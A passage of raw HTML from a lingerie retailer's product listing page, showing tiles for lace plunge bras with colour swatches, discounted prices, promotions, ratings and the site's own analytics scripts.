              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9bb277a1/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9bb277a1/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw095fb5bd/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw095fb5bd/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7a9e52b7/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7a9e52b7/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe5cfccfe/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe5cfccfe/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8ce441be/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8ce441be/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw095fb5bd/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;24.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 24.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;18.0&quot;&gt;
        
        $ 18.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;25% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Red" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwcefeec09/images/Swatches/ed1b40.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=White"
              aria-label="Select color White"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8c61c0a/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8c61c0a/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8c61c0a/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa259dd45/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa259dd45/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw30a3ee1b/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw30a3ee1b/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw018c5a0a/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw018c5a0a/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdf3e94b3/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdf3e94b3/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa259dd45/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;24.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 24.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;18.0&quot;&gt;
        
        $ 18.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;25% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=White"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color White" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=White">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff077e7/images/Swatches/FFFFFF.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.7 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="200949344DD-ada-star-ratings-text">4.7 out of 5 star rating</span>
        
          <div aria-labelledby="200949344DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200949344DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200949344DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200949344DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200949344DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            427 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW%26dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color%3dRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Fuller Bust Non Padded Plunge Bra"
        aria-label="Quick View for Sexy Lace Fuller Bust Non Padded Plunge Bra">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-3" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '200933736D',
	    sku: ''
	}];
	cq_params.categoryId = 'lingerie-shop-by-category-bras';
	cq_params.refinements = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '5bcca78e-7096-4af1-91be-728aa86074cb';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "lingerie-shop-by-category-bras", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "200933736D", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="200933736D">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW&quot;,&quot;name&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;price&quot;:18,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-shop-by-category-bras-non-padded-bra&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sexy Lace Red&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bras&quot;,&quot;dimension10&quot;:&quot;Plunge Bra&quot;,&quot;dimension11&quot;:&quot;Sexy Lace&quot;,&quot;metric18&quot;:24}">
  <!-- dwMarker="product" dwContentID="af658a3aa36be53cbb5fdbb08c" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Black" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf041bbc0/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-crop-_1_.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="eager"
      fetchpriority="high"
      alt="Sexy Lace Non Padded Plunge Bra"
      title="Sexy Lace Non Padded Plunge Bra"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw12cf653a/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-detail-_1_.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sexy Lace Non Padded Plunge Bra"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Black">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
          <div class="product-tile__badge__content asset-markdown ">
            <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Black" class="product-tile__badge__textLink link">
              <span class="bg-red" style="color:#FFF;">25% OFF</span>
            </a>
          </div>
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW%26dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Non Padded Plunge Bra"
        aria-label="Quick View for Sexy Lace Non Padded Plunge Bra">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Black">Sexy Lace Non Padded Plunge Bra</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Black">
      
      
        
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="24.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 24.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="18.0">
        
        $ 18.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="&lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;">
      
        <a class="link" href="/search?pmid=EXTRA10CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sale/all-sale/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#e30619;">Extra 10% off Sale (applied at checkout)</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="10% off sale">
      
        <a class="link" href="/search?pmid=EXTRA10">
          
        </a>
      
    </div>
  


    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf041bbc0/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-crop-_1_.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf041bbc0/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-crop-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf041bbc0/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-crop-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw12cf653a/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-detail-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge 